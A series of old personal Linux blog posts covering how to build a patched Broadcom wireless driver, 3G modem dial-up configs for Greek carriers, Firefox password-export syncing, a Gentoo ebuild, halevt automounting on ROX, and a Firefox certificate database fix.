mybox:~/hybrid_wl# sed -i hybrid-portsrc-x86_32-v5_10_91_9-convert_to_net_device_ops.diff -e 's|a/src/|src/|g'
mybox:~/hybrid_wl# sed -i hybrid-portsrc-x86_32-v5_10_91_9-convert_to_net_device_ops.diff -e 's|b/src/|src/|g'
mybox:~/hybrid_wl# patch -p0 < hybrid-portsrc-x86_32-v5_10_91_9-convert_to_net_device_ops.diff
patching file src/wl/sys/wl_linux.c
Hunk #1 succeeded at 225 (offset 6 lines).
patching file src/wl/sys/wl_iw.c

Compile the kernel module:
mybox:~/hybrid_wl# make -C /lib/modules/2.6.30-1-686-bigmem/build M=`pwd` clean
make: Entering directory `/usr/src/linux-headers-2.6.30-1-686-bigmem'
make: Leaving directory `/usr/src/linux-headers-2.6.30-1-686-bigmem'
mybox:~/hybrid_wl# make -C /lib/modules/2.6.30-1-686-bigmem/build M=`pwd`
make: Entering directory `/usr/src/linux-headers-2.6.30-1-686-bigmem'
LD /root/hybrid_wl/built-in.o
CC [M] /root/hybrid_wl/src/wl/sys/wl_linux.o
CC [M] /root/hybrid_wl/src/wl/sys/wl_iw.o
CC [M] /root/hybrid_wl/src/shared/linux_osl.o
LD [M] /root/hybrid_wl/wl.o
Building modules, stage 2.
MODPOST 1 modules
WARNING: modpost: missing MODULE_LICENSE() in /root/hybrid_wl/wl.o
see include/linux/module.h for more information
CC /root/hybrid_wl/wl.mod.o
LD [M] /root/hybrid_wl/wl.ko
make: Leaving directory `/usr/src/linux-headers-2.6.30-1-686-bigmem'

Install the new module:
mybox:~/hybrid_wl# cp wl.ko /lib/modules/2.6.30-1-686-bigmem/kernel/drivers/net/wireless/
mybox:~/hybrid_wl# depmod
mybox:~/hybrid_wl# modprobe wl

Check if everything loads correctly:
mybox:~/hybrid_wl# dmesg |tail
[ 66.229797] lib80211: common routines for IEEE802.11 drivers
[ 66.229805] lib80211_crypt: registered algorithm 'NULL'
[ 66.301793] wl: module license 'unspecified' taints kernel.
[ 66.301802] Disabling lock debugging due to kernel taint
[ 66.305919] wl 0000:02:00.0: PCI INT A -> GSI 16 (level, low) -> IRQ 16
[ 66.305933] wl 0000:02:00.0: setting latency timer to 64
[ 66.406146] lib80211_crypt: registered algorithm 'TKIP'
[ 66.408646] eth1: Broadcom BCM4328 802.11 Wireless Controller 5.10.91.9
[ 76.524135] eth1: no IPv6 routers present

You can also chek the iwconfig output. Hopefully everything will be fine…
I hope this saves a few hours of searching and experimenting for some people…

References:
1) 802.11 Linux STA driver
2) AUR broadcom-wl 5.10.91.9-2
3) Gentoo Bug: 284450 (New ebuild: net/wireless/broadcom-sta)

Vodafone, Cosmote 3G on Linux (wvdial and umtsmon)

The following configs can be used when you have either Vodafone Mobile Internet or Cosmote Internet on the Go or both 3G USB sticks and you want to connect to the 3G Internet (in Greece) while using Linux. I’ll provide two ways to connect to 3G, the command line way using wvdial and the GUI way using umtsmon.

1) Using wvdial
Create /etc/wvdial.conf:

[Dialer Defaults]
New PPPD = yes
Dial Command = ATDT
Dial Attempts = 1
Modem = /dev/ttyUSB0
Modem Type = Analog Modem
ISDN = 0
#commented out see the comments on the post.
#Baud = 460800
Username = user
Password = pass
Init1 = ATZ
Init2 = AT&F E1 V1 X1 &D2 &C1 S
[Dialer cosmote]
Phone = *99#
Stupid Mode = 1
Init3 = AT+CGDCONT=1,"IP","internet"
[Dialer vodafone]
Phone = *99#
Stupid Mode = 1
Init3 = AT+CGDCONT=1,"IP","internet"
[Dialer vfPIN]
Init4 = AT+CPIN=1234
[Dialer cmPIN]
Init4 = AT+CPIN=5678

WARNING: You HAVE to change the PINs on the last part of the config

To connect to Cosmote, plug in the usb stick:

# wvdial cmPIN
# wvdial cosmote

To connect to Vodafone, plug in the usb stick:

# wvdial vfPIN
# wvdial vodafone


2) Using umtsmon
Connection->Manage Profiles and create the necessary profiles with settings that look like these:
umtsmon
Username and Password does not really matter. Enter something like User/Pass or Username/Password.

Both versions tested on Debian and Gentoo and they are working just fine.

If someone has the Wind ADSM settings please provide them as a comment so I can complete the post with all three Greek 3G providers.

References: List of AT commands

Using Firefox Password Exporter

I am using the Password Exporter addon for Firefox to sync my passwords between my various Firefox installations (2 OS on the laptop, 2 OS on the desktop and one for portable firefox on a usb stick). I am using it with version 3.0.X and 3.5 just fine.

I have created a shell script that finds the differences between two exported password files and creates a new xml with the differences of the two so that one can edit it and pick the ones he wants imported.
File: ff-password-sync.sh
To use it follow these two steps on each firefox installation:
Firefox->Tools->Add-ons->Password Exporter->Preferences->Export Passwords
Then use the script (you need bash and mktemp):
$ ./ff-password-sync.sh laptop-password-export-2009-07-01 dektop-password-export-2009-07-02
If it runs successfully you should have 2 files in your home dir:
ff-password-sync.diff: Contains the differences of the two files in diff format
ff-password-sync.xml: Contains the unique username password combinations that are missing
Edit ff-password-sync.xml to possibly remove entries you don’t want imported and then go to:
Firefox->Tools->Add-ons->Password Exporter->Preferences->Import Passwords
and load ff-password-sync.xml

If you engage in this process it’s almost certain that you will hit this bug:
“Can’t add a login with both a httpRealm and formSubmitURL.’ when calling method: [nsILoginManager::addLogin]”

The fix is provided by a user on his blog: Fix for Firefox’s Password Exporter Add-on

nicotine+ 1.2.12 ebuild

I’ve uploaded an ebuild for the latest version of nicotine+ on gentoo’s bugzilla. Nicotine+ is a great p2p app written in PyGtK2 to connect to the Soulseek network.

I’ve also added psyco as a USE flag since it makes nicotine+ faster…but sadly, a bit more unstable as well. Test it and see if it makes any difference to you.

Ebuild: nicotine+-1.2.12.ebuild

Using halevt to automount media and make them appear on ROX desktop

With the recent addition of halevt in Gentoo’s portage it is now relatively easy to automatically mount media like USB sticks and CD/DVD discs on /media.

What I wanted to do was to emulate my previous set of configs and scripts that ivman used to create icons of automatically mounted media on ROX desktop (called pinboard). I am using ROX pinboard on top of my favorite window manager, fluxbox.

The idea is that halevt is started by the fluxbox startup config file and when a new device is attached to the computer, halevt config calls a script that creates an icon on the ROX pinboard using ROX rpc. When a device needs to be removed ROX pinboard is configured to call a special eject command that checks for a couple of things before unmounting the device and calling the script to remove the icon from ROX pinboard.
Apart from automatically mounting/unmounting of devices I have also added a nice option in the halevt config to unmount and eject the CD/DVD drive when the eject button on the device is used and of course when the CD/DVD is not in use. That emulates a bit the windows behavior that so many users have gotten used to.

Since the script used by halevt involves a lot of file reading/writing and parsing I thought it would be wise to convert my old rox.panelput bash script to perl. And I was correct, the speed difference, even for such simple tasks is more than noticeable.

The installation process. Please take notice of the user executing the commands, $ is for normal user, # is for root:
0) create /usr/local/bin/ path and put it in your shell’s PATH
# mkdir /usr/local/bin
$ echo "export PATH=$PATH:/usr/local/bin/" >> ~/.bashrc

1) install halevt
# echo "sys-apps/halevt ~x86" >> /etc/portage/package.keywords
# emerge halevt

(more…)

Firefox 3.0.11 to 3.5b99 migration glitch on certificate authority root files

I’ve recently migrated on my debian from iceweasel (firefox) 3.0.X to swiftfox (firefox) 3.5b99 and I noticed that I could not import any new certificate authority root files. When I used a new profile everything worked as expected, so it was something that had to do with the migration of my old version 3.0.X profile to the new, version 3.5. It looks like there has been a modification in the way firefox 3.0.X and firefox 3.5 handles cert8.db file inside the profile directory. As soon as I deleted the file and restarted firefox I could import new certificate authority root files just fine. Of course I lost the old ones I had imported in the past…